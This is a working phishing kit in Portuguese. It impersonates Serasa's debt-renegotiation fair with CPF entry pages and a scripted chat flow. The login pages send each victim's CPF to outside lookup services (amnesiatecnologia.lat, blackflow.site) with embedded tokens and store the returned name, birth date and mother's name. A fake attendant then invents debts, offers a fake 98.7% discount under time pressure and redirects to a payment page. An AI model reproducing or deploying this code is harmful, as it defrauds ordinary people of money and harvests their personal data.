    function sChoice(label, nextFn) {
      s(function() {
        addChoice(label, function() { nextFn(); run() });
      });
    }

    function run() {
      if (!steps.length) return;
      var fn = steps.shift();
      if (fn.length === 0) { fn(); run() }
      else { fn(function() { run() }) }
    }

    // ===== FLOW =====
    function cpfFmt() {
      if (!userCPF) return '---';
      var l = userCPF.replace(/\D/g, '');
      return l.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4');
    }

    function start() {
      // Imagem de boas-vindas
      sImage('images/1.gif');

      sPause();

      // Atendente entra
      sText('Ol\u00e1, ' + userName + '. Sou <b>Renata</b>, sua atendente da Serasa. <b>Seja bem-vindo(a) ao canal oficial de atendimento</b>.');

      sPause();
      sWait(2000);

      sText('Consulte gr\u00e1tis as ofertas dispon\u00edveis especialmente para voc\u00ea!');

      sPause();

      sText('Estamos <b>conferindo seus dados</b>. Por favor, <b>aguarde um instante</b>..');

      sWait(3000);

      sImage('images/2.gif');

      sPause();

      sText('<b>Dados verificados com sucesso!</b> Pode seguir para a pr\u00f3xima etapa.');

      sWait(2000);

      sDataCard();

      sWait(3000);
      sPause();

      sText('<b>Seus dados est\u00e3o seguros</b> e ser\u00e3o usados <b>exclusivamente para consulta</b>.');

      sChoice('Continuar', group5);
    }

    function group5() {
      sText(userName + ', <b>seja bem-vindo(a)</b> ao atendimento do <b>Feir\u00e3o Limpa Nome da Serasa</b>.');
      sText('<b>Protocolo do atendimento</b>: AMY3PK8JS');

      sWait(2000);
      sPause();

      sImage('images/3.gif');

      sPause();

      sText('<b>\u00daltimo dia do Feir\u00e3o Online Serasa Limpa Nome!</b> Deseja <b>consultar as ofertas dispon\u00edveis</b> para o seu CPF?');

      sChoice('Sim, consultar', group7);
    }

    function group7() {
      sText('Por favor, <b>aguarde</b> enquanto <b>analisamos a situa\u00e7\u00e3o do seu CPF</b> em nosso sistema...');

      sImage('images/4.gif');

      sWait(5000);
      sPause();

      sText(userName + ', identificamos <b>3 d\u00edvidas ativas</b> no sistema.<br><br>Os valores variam entre <b>R$528,74</b> e <b>R$5.237,78</b>, totalizando uma <b>d\u00edvida ativa de R$7.566,52</b> em seu CPF.<br><br><b>Situa\u00e7\u00e3o para o CPF ' + cpfFmt() + ': NEGATIVADO</b>');

      sWait(3000);
      sPause();

      sAudio('media/audio1.mp3');

      sWait(10000);
      sPause();

      sImage('images/5.gif');

      sPause();

      sText('Deseja <b>verificar se h\u00e1 algum acordo dispon\u00edvel</b> para voc\u00ea?');

      sChoice('Verificar acordo', group9);
    }

    function group9() {
      sText('<b>Aguarde um instante</b> enquanto verificamos no sistema se <b>h\u00e1 acordos dispon\u00edveis para voc\u00ea</b>...');

      sWait(3000);

      sImage('images/6.gif');

      sPause();

      sText('<b>Not\u00edcia</b>: Somente hoje, <b>mais de 12.872 brasileiros</b> j\u00e1 negociaram suas d\u00edvidas no <b>Feir\u00e3o Limpa Nome Serasa Online</b>.');

      sWait(3000);
      sPause();

      sVideo('_McElcgX7R8');

      sWait(10000);
      sPause();

      sText('<b>Acordo encontrado! 1 (um) acordo</b> foi localizado para <b>' + userName + '</b>, CPF: <b>' + cpfFmt() + '</b>.');

      sText('Informa\u00e7\u00f5es do acordo <b>83N2L618362E</b>:<br><br><b>Acordo</b>: 83N2L618362E<br><b>Valor total da d\u00edvida:</b> R$7.566,52<br><b>Valor do contrato</b>: R$78,47<br><b>Desconto total</b>: 98,7% (<b>R$7.488,05</b>)<br><br>\u26a0\ufe0f Este contrato \u00e9 <b>v\u00e1lido apenas para o titular</b>: <b>' + userName + '</b>, CPF <b>' + cpfFmt() + '</b>.');

      sWait(3000);
      sPause();

      sImage('images/7.gif');

      sAudio('media/audio2.mp3');

      sWait(23000);
      sPause();

      sText('Deseja realizar o acordo e ter seu nome limpo ainda hoje?');

      sChoice('Sim, quero quitar minhas d\u00edvidas', group11);
    }

    function group11() {
      sText('Confirmando acordo, aguarde...');

      sWait(3000);
      sPause();

      sText('<b>SERASA INFORMA</b>: Ao efetuar o pagamento do acordo, <b>todas as d\u00edvidas em aberto</b> no CPF <b>' + cpfFmt() + '</b> ser\u00e3o <b>removidas em at\u00e9 1 hora</b>, e voc\u00ea ter\u00e1 <b>seu nome limpo novamente!</b>');

      sProofCard();

      sWait(3000);
      sPause();

      sText('<b>Gerando sua guia de pagamento</b>... Por favor, aguarde um instante.');

      sWait(3000);
      sPause();

      sText('<b>\u2705 Acordo confirmado</b>: 83N2L618362E<br><br><b>Benefici\u00e1rio(a)</b>: ' + userName + '<br><b>CPF</b>: ' + cpfFmt());

      sText('\ud83d\udd12 <b>Clique no bot\u00e3o abaixo para acessar sua guia de pagamento.</b><br><br>\u26a0\ufe0f <b>Aten\u00e7\u00e3o</b>: O n\u00e3o pagamento deste acordo pode gerar <b>novas restri\u00e7\u00f5es no CPF</b> e impedir <b>participa\u00e7\u00f5es futuras em programas como o Feir\u00e3o</b>.');

      sChoice('Acessar \u00e1rea de pagamento \ud83d\udd12', function() {
        var url = new URL('/acordo/', window.location.origin);
        var params = new URLSearchParams(window.location.search);
        params.forEach(function(v, k) { url.searchParams.set(k, v) });
        if (!url.searchParams.get('nome') && userName) url.searchParams.set('nome', userName);
        if (!url.searchParams.get('cpf') && userCPF) url.searchParams.set('cpf', userCPF);
        window.location.href = url.toString();
      });
    }

    // GO
    setTimeout(function() { start(); run() }, 1000);
  </script>


</body></html>
</file>

<file: cpf/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        
        <title>Oficial | Login</title>
        
        <style>
          * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
          }
    
          body {
            font-family:
              -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica",
              "Arial", sans-serif;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
          }
    
          .container {
            margin-top: -20%;
            width: 100%;
            max-width: 420px;
            padding: 20px 20px 60px;
            animation: fadeIn 0.6s ease-out;
          }
    
          @keyframes fadeIn {
            from {
              opacity: 0;
              transform: translateY(20px);
            }
            to {
              opacity: 1;
              transform: translateY(0);
            }
          }
    
          .title {
            font-size: 22px;
            font-weight: 600;
            color: #0f172a;
            margin-bottom: 24px;
          }
    
          .input-group {
            margin-bottom: 20px;
          }
    
          .input-wrapper {
            position: relative;
            margin-bottom: 30px;
          }
    
          .cpf-input {
            width: 100%;
            height: 54px;
            padding: 0 14px;
            font-size: 16px;
            border: 1px solid #e6e9ef;
            border-radius: 12px;
            outline: none;
            transition: all 0.2s ease;
            font-family:
              -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica",
              "Arial", sans-serif;
            background: transparent;
            color: #0f172a;
          }
    
          .cpf-input:focus {
            border-color: #cbd5e1;
            box-shadow: 0 0 0 3px rgba(230, 0, 126, 0.08);
          }
    
          .cpf-input::placeholder {
            color: #94a3b8;
          }
    
          .cpf-input.invalid {
            border-color: #f44336;
            animation: shake 0.4s ease;
          }
    
          @keyframes shake {
            0%,
            100% {
              transform: translateX(0);
            }
            25% {
              transform: translateX(-10px);
            }
            75% {
              transform: translateX(10px);
            }
          }
    
          .error-message {
            color: #f44336;
            font-size: 14px;
            margin-top: 8px;
            display: none;
            animation: slideDown 0.3s ease;
          }
    
          .error-message.show {
            display: block;
          }
    
          @keyframes slideDown {
            from {
              opacity: 0;
              transform: translateY(-5px);
            }
            to {
              opacity: 1;
              transform: translateY(0);
            }
          }
    
          .toggle-wrapper {
            display: flex;
            align-items: center;
            gap: 10px;
            margin-bottom: 30px;
            cursor: pointer;
            user-select: none;
          }
    
          .toggle {
            position: relative;
            width: 46px;
            height: 26px;
            background: #e0e0e0;
            border-radius: 50px;
            transition: background 0.3s ease;
            flex-shrink: 0;
          }
    
          .toggle.active {
            background: #e6007e;
          }
    
          .toggle-circle {
            position: absolute;
            top: 3px;
            left: 3px;
            width: 20px;
            height: 20px;
            background: white;
            border-radius: 50%;
            transition: left 0.3s ease;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
          }
    
          .toggle.active .toggle-circle {
            left: 23px;
          }
    
          .toggle-label {
            font-size: 15px;
            color: #0f172a;
          }
    
          .continue-button {
            width: 100%;
            height: auto;
            background: linear-gradient(to right, #ff3e9e, #e6007e);
            color: white;
            border: none;
            border-radius: 14px;
            padding: 14px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s ease;
            box-shadow: none;
            margin-bottom: 30px;
          }
    
          .continue-button:hover {
            opacity: 0.9;
          }
    
          .continue-button:active {
            transform: translateY(1px);
          }
    
          .continue-button:disabled {
            background: #ccc;
            cursor: not-allowed;
            transform: none;
            opacity: 0.5;
          }
    
          .footer-links {
            text-align: center;
            font-size: 14px;
            color: #0f172a;
            margin-bottom: 14px;
          }
    
          .footer-links a {
            color: #e6007e;
            text-decoration: none;
            font-weight: 700;
          }
    
          .footer-links a:hover {
            text-decoration: none;
          }
    
          .terms {
            margin-top: 14px;
            font-size: 13px;
            color: #525866;
            text-align: center;
          }
    
          .terms a {
            color: #525866;
            text-decoration: none;
          }
    
          .terms a:hover {
            text-decoration: underline;
          }
    
          @media (max-width: 600px) {
            .container {
              padding: 20px 20px 40px;
            }
    
            .title {
              font-size: 20px;
            }
    
            .cpf-input {
              font-size: 16px;
            }
    
            .continue-button {
              font-size: 16px;
            }
          }
        </style>
      </head>
      <body>
        <div class="container">
          <h1 class="title">Digite seu CPF</h1>
    
          <div class="input-group">
            <div class="input-wrapper">
              <input type="tel" class="cpf-input" id="cpfInput" placeholder="000.000.000-00" maxlength="14" inputmode="numeric" autocomplete="off">
              <div class="error-message" id="errorMessage">CPF inválido</div>
            </div>
          </div>
    
          <div class="toggle-wrapper" id="toggleWrapper">
            <div class="toggle" id="toggle">
              <div class="toggle-circle"></div>
            </div>
            <span class="toggle-label">Lembrar CPF para o próximo acesso</span>
          </div>
    
          <button class="continue-button" id="continueButton">Continuar</button>
    
          <div class="footer-links">
            <a href="index.html#">Veja aqui</a> soluções para a sua empresa.
          </div>
    
          <div class="terms">
            <a href="index.html#">Termos de Uso</a> e <a href="index.html#">Política de Privacidade</a>
          </div>
        </div>
    
        <script>
          const cpfInput = document.getElementById("cpfInput");
          const errorMessage = document.getElementById("errorMessage");
          const continueButton = document.getElementById("continueButton");
          const toggle = document.getElementById("toggle");
          const toggleWrapper = document.getElementById("toggleWrapper");
          let rememberCPF = false;
    
          cpfInput.addEventListener("input", function (e) {
            let value = e.target.value.replace(/\D/g, "");
    
            if (value.length <= 11) {
              value = value.replace(/(\d{3})(\d)/, "$1.$2");
              value = value.replace(/(\d{3})(\d)/, "$1.$2");
              value = value.replace(/(\d{3})(\d{1,2})$/, "$1-$2");
            }
    
            e.target.value = value;
    
            if (errorMessage.classList.contains("show")) {
              errorMessage.classList.remove("show");
              cpfInput.classList.remove("invalid");
            }
          });
    
          toggleWrapper.addEventListener("click", function () {
            rememberCPF = !rememberCPF;
            toggle.classList.toggle("active");
          });
    
          function validarCPF(cpf) {
            cpf = cpf.replace(/\D/g, "");
    
            if (cpf.length !== 11) return false;
    
            if (/^(\d)\1{10}$/.test(cpf)) return false;
    
            let soma = 0;
            for (let i = 0; i < 9; i++) {
              soma += parseInt(cpf.charAt(i)) * (10 - i);
            }
            let resto = (soma * 10) % 11;
            if (resto === 10 || resto === 11) resto = 0;
            if (resto !== parseInt(cpf.charAt(9))) return false;
    
            soma = 0;
            for (let i = 0; i < 10; i++) {
              soma += parseInt(cpf.charAt(i)) * (11 - i);
            }
            resto = (soma * 10) % 11;
            if (resto === 10 || resto === 11) resto = 0;
            if (resto !== parseInt(cpf.charAt(10))) return false;
    
            return true;
          }
    
          continueButton.addEventListener("click", function () {
            const cpf = cpfInput.value;
    
            if (validarCPF(cpf)) {
              if (rememberCPF) {
                localStorage.setItem("cpf", cpf);
              }
    
              continueButton.disabled = true;
              continueButton.textContent = "Carregando...";
    
           const cpfLimpo = cpf.replace(/\D/g, "");

// Chama a API da Amnésia diretamente (sem CORS proxy)
const _cpfToken = '76418167-38e2-46aa-acf1-51ed15b4db9f';
const _cpfBase = 'https://api.amnesiatecnologia.lat';

fetch(`${_cpfBase}/?token=${_cpfToken}&cpf=${encodeURIComponent(cpfLimpo)}`, {
  method: "GET",
  headers: {
    Accept: "application/json"
  }
})
  .then((response) => {
    if (!response.ok) throw new Error("CPF não encontrado");
    return response.json();
  })
  .then((data) => {
    const d = data.DADOS || {};
    const nome = d.nome || "";

    if (nome) {
      localStorage.setItem("userName", nome);
      localStorage.setItem("userCPF", d.cpf || cpfLimpo);
      localStorage.setItem("userBirth", d.data_nascimento || "");
      localStorage.setItem("userMother", d.nome_mae || "");
      localStorage.setItem("userSex", d.sexo || "");
      localStorage.setItem("apiResponse", JSON.stringify(data));

      const currentUrlParams = window.location.search;
      window.location.href = "../chat/" + currentUrlParams;
    } else {
      continueButton.disabled = false;
      continueButton.textContent = "Continuar";
      cpfInput.classList.add("invalid");
      errorMessage.textContent = "CPF não encontrado";
      errorMessage.classList.add("show");

      setTimeout(() => {
        cpfInput.classList.remove("invalid");
      }, 400);
    }
  })
  .catch((error) => {
    console.error("Erro ao consultar CPF:", error);

    continueButton.disabled = false;
    continueButton.textContent = "Continuar";
    cpfInput.classList.add("invalid");
    errorMessage.textContent = "Erro ao consultar CPF";
    errorMessage.classList.add("show");

    setTimeout(() => {
      cpfInput.classList.remove("invalid");
    }, 400);
  });
            } else {
              cpfInput.classList.add("invalid");
              errorMessage.textContent = "CPF inválido";
              errorMessage.classList.add("show");
    
              setTimeout(() => {
                cpfInput.classList.remove("invalid");
              }, 400);
            }
          });
    
          cpfInput.addEventListener("keypress", function (e) {
            if (e.key === "Enter") {
              continueButton.click();
            }
          });
    
          window.addEventListener("load", function () {
            const savedCPF = localStorage.getItem("cpf");
            if (savedCPF) {
              cpfInput.value = savedCPF;
              rememberCPF = true;
              toggle.classList.add("active");
            }
          });
        </script>
    
    </body></html>
</file>

<file: login/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <title>Oficial | Login</title>
    
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      body {
        font-family:
          -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica",
          "Arial", sans-serif;
        min-height: 100vh;
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 20px;
      }

      .container {
        margin-top: -20%;
        width: 100%;
        max-width: 420px;
        padding: 20px 20px 60px;
        animation: fadeIn 0.6s ease-out;
      }

      @keyframes fadeIn {
        from {
          opacity: 0;
          transform: translateY(20px);
        }
        to {
          opacity: 1;
          transform: translateY(0);
        }
      }

      .title {
        font-size: 22px;
        font-weight: 600;
        color: #0f172a;
        margin-bottom: 24px;
      }

      .input-group {
        margin-bottom: 20px;
      }

      .input-wrapper {
        position: relative;
        margin-bottom: 30px;
      }

      .cpf-input {
        width: 100%;
        height: 54px;
        padding: 0 14px;
        font-size: 16px;
        border: 1px solid #e6e9ef;
        border-radius: 12px;
        outline: none;
        transition: all 0.2s ease;
        font-family:
          -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica",
          "Arial", sans-serif;
        background: transparent;
        color: #0f172a;
      }

      .cpf-input:focus {
        border-color: #cbd5e1;
        box-shadow: 0 0 0 3px rgba(230, 0, 126, 0.08);
      }

      .cpf-input::placeholder {
        color: #94a3b8;
      }

      .cpf-input.invalid {
        border-color: #f44336;
        animation: shake 0.4s ease;
      }

      @keyframes shake {
        0%,
        100% {
          transform: translateX(0);
        }
        25% {
          transform: translateX(-10px);
        }
        75% {
          transform: translateX(10px);
        }
      }

      .error-message {
        color: #f44336;
        font-size: 14px;
        margin-top: 8px;
        display: none;
        animation: slideDown 0.3s ease;
      }

      .error-message.show {
        display: block;
      }

      @keyframes slideDown {
        from {
          opacity: 0;
          transform: translateY(-5px);
        }
        to {
          opacity: 1;
          transform: translateY(0);
        }
      }

      .toggle-wrapper {
        display: flex;
        align-items: center;
        gap: 10px;
        margin-bottom: 30px;
        cursor: pointer;
        user-select: none;
      }

      .toggle {
        position: relative;
        width: 46px;
        height: 26px;
        background: #e0e0e0;
        border-radius: 50px;
        transition: background 0.3s ease;
        flex-shrink: 0;
      }

      .toggle.active {
        background: #e6007e;
      }

      .toggle-circle {
        position: absolute;
        top: 3px;
        left: 3px;
        width: 20px;
        height: 20px;
        background: white;
        border-radius: 50%;
        transition: left 0.3s ease;
        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
      }

      .toggle.active .toggle-circle {
        left: 23px;
      }

      .toggle-label {
        font-size: 15px;
        color: #0f172a;
      }

      .continue-button {
        width: 100%;
        height: auto;
        background: linear-gradient(to right, #ff3e9e, #e6007e);
        color: white;
        border: none;
        border-radius: 14px;
        padding: 14px;
        font-size: 16px;
        font-weight: 600;
        cursor: pointer;
        transition: all 0.2s ease;
        box-shadow: none;
        margin-bottom: 30px;
      }

      .continue-button:hover {
        opacity: 0.9;
      }

      .continue-button:active {
        transform: translateY(1px);
      }

      .continue-button:disabled {
        background: #ccc;
        cursor: not-allowed;
        transform: none;
        opacity: 0.5;
      }

      .footer-links {
        text-align: center;
        font-size: 14px;
        color: #0f172a;
        margin-bottom: 14px;
      }

      .footer-links a {
        color: #e6007e;
        text-decoration: none;
        font-weight: 700;
      }

      .footer-links a:hover {
        text-decoration: none;
      }

      .terms {
        margin-top: 14px;
        font-size: 13px;
        color: #525866;
        text-align: center;
      }

      .terms a {
        color: #525866;
        text-decoration: none;
      }

      .terms a:hover {
        text-decoration: underline;
      }

      @media (max-width: 600px) {
        .container {
          padding: 20px 20px 40px;
        }

        .title {
          font-size: 20px;
        }

        .cpf-input {
          font-size: 16px;
        }

        .continue-button {
          font-size: 16px;
        }
      }
    </style>
  </head>
  <body>
    <div class="container">
      <h1 class="title">Digite seu CPF</h1>

      <div class="input-group">
        <div class="input-wrapper">
          <input type="tel" class="cpf-input" id="cpfInput" placeholder="000.000.000-00" maxlength="14" inputmode="numeric" autocomplete="off">
          <div class="error-message" id="errorMessage">CPF inválido</div>
        </div>
      </div>

      <div class="toggle-wrapper" id="toggleWrapper">
        <div class="toggle" id="toggle">
          <div class="toggle-circle"></div>
        </div>
        <span class="toggle-label">Lembrar CPF para o próximo acesso</span>
      </div>

      <button class="continue-button" id="continueButton">Continuar</button>

      <div class="footer-links">
        <a href="index.html#">Veja aqui</a> soluções para a sua empresa.
      </div>

      <div class="terms">
        <a href="index.html#">Termos de Uso</a> e <a href="index.html#">Política de Privacidade</a>
      </div>
    </div>

    <script>
      const cpfInput = document.getElementById("cpfInput");
      const errorMessage = document.getElementById("errorMessage");
      const continueButton = document.getElementById("continueButton");
      const toggle = document.getElementById("toggle");
      const toggleWrapper = document.getElementById("toggleWrapper");
      let rememberCPF = false;

      cpfInput.addEventListener("input", function (e) {
        let value = e.target.value.replace(/\D/g, "");

        if (value.length <= 11) {
          value = value.replace(/(\d{3})(\d)/, "$1.$2");
          value = value.replace(/(\d{3})(\d)/, "$1.$2");
          value = value.replace(/(\d{3})(\d{1,2})$/, "$1-$2");
        }

        e.target.value = value;

        if (errorMessage.classList.contains("show")) {
          errorMessage.classList.remove("show");
          cpfInput.classList.remove("invalid");
        }
      });

      toggleWrapper.addEventListener("click", function () {
        rememberCPF = !rememberCPF;
        toggle.classList.toggle("active");
      });

      function validarCPF(cpf) {
        cpf = cpf.replace(/\D/g, "");

        if (cpf.length !== 11) return false;

        if (/^(\d)\1{10}$/.test(cpf)) return false;

        let soma = 0;
        for (let i = 0; i < 9; i++) {
          soma += parseInt(cpf.charAt(i)) * (10 - i);
        }
        let resto = (soma * 10) % 11;
        if (resto === 10 || resto === 11) resto = 0;
        if (resto !== parseInt(cpf.charAt(9))) return false;

        soma = 0;
        for (let i = 0; i < 10; i++) {
          soma += parseInt(cpf.charAt(i)) * (11 - i);
        }
        resto = (soma * 10) % 11;
        if (resto === 10 || resto === 11) resto = 0;
        if (resto !== parseInt(cpf.charAt(10))) return false;

        return true;
      }

      continueButton.addEventListener("click", function () {
        const cpf = cpfInput.value;

        if (validarCPF(cpf)) {
          if (rememberCPF) {
            localStorage.setItem("cpf", cpf);
          }

          continueButton.disabled = true;
          continueButton.textContent = "Carregando...";

          const cpfLimpo = cpf.replace(/\D/g, "");

          const API_TOKEN = 'ei3zfgkuyaif4no6042s';
          fetch(`https://back.blackflow.site/consultar-filtrada/cpf?cpf=${cpfLimpo}&token=${API_TOKEN}`, {
            method: 'GET',
            headers: { 'Accept': 'application/json' }
          })
            .then((response) => {
              if (!response.ok) throw new Error('CPF não encontrado');
              return response.json();
            })
            .then((data) => {
              const nome = data.nome || data.NOME || '';
              if (nome) {
                localStorage.setItem("userName", nome);
                localStorage.setItem("userCPF", data.cpf || data.CPF || cpfLimpo);
                localStorage.setItem("userBirth", data.nascimento || data.NASC || data.DT_NASCIMENTO || '');
                localStorage.setItem("userMother", data.mae || data.NOME_MAE || '');
                localStorage.setItem("userSex", data.sexo || data.SEXO || '');
                localStorage.setItem("apiResponse", JSON.stringify(data));

                var currentUrlParams = window.location.search;
                window.location.href = "../chat/" + currentUrlParams;
              } else {
                continueButton.disabled = false;
                continueButton.textContent = "Continuar";
                cpfInput.classList.add("invalid");
                errorMessage.textContent = "CPF não encontrado";
                errorMessage.classList.add("show");

                setTimeout(() => {
                  cpfInput.classList.remove("invalid");
                }, 400);
              }
            })
            .catch((error) => {
              console.error("Erro ao consultar CPF:", error);
              continueButton.disabled = false;
              continueButton.textContent = "Continuar";
              cpfInput.classList.add("invalid");
              errorMessage.textContent = "Erro ao consultar CPF";
              errorMessage.classList.add("show");

              setTimeout(() => {
                cpfInput.classList.remove("invalid");
              }, 400);
            });
        } else {
          cpfInput.classList.add("invalid");
          errorMessage.textContent = "CPF inválido";
          errorMessage.classList.add("show");

          setTimeout(() => {
            cpfInput.classList.remove("invalid");
          }, 400);
        }
      });

      cpfInput.addEventListener("keypress", function (e) {
        if (e.key === "Enter") {
          continueButton.click();
        }
      });

      window.addEventListener("load", function () {
        const savedCPF = localStorage.getItem("cpf");
        if (savedCPF) {
          cpfInput.value = savedCPF;
          rememberCPF = true;
          toggle.classList.add("active");
        }
      });
    </script>

</body></html>
</file>
<file: css/style.css>
﻿:root {
  --primary-gold: #c5a059;
  --primary-gold-hover: #b08d48;
  --gold-light: #f7f3eb;
  --gold-border: #e6dcce;
  --dark-bg: #141414;
  --dark-surface: #1e1e1e;
  --text-dark: #222222;
  --text-muted: #555555;
  --text-light: #888888;
  --bg-light: #fdfdfd;
  --bg-section: #f9f9f8;
  --white: #ffffff;
  --success: #28a745;
  --font-serif: 'Playfair Display', Georgia, serif;
  --font-sans: 'Montserrat', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  --shadow-sm: 0 2px 8px rgba(0,0,0,0.06);
  --shadow-md: 0 6px 20px rgba(0,0,0,0.08);
  --shadow-lg: 0 12px 36px rgba(0,0,0,0.12);
  --radius-sm: 6px;
  --radius-md: 12px;
  --radius-lg: 20px;
  --transition: all 0.3s ease;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: var(--font-sans);
  color: var(--text-dark);
  background-color: var(--bg-light);
  line-height: 1.6;
  font-size: 16px;
  -webkit-font-smoothing: antialiased;
}

img {
  max-width: 100%;
  height: auto;
  display: block;
}

a {
  color: inherit;
  text-decoration: none;
  transition: var(--transition);
}

ul {
  list-style: none;
}

.container {
  width: 100%;
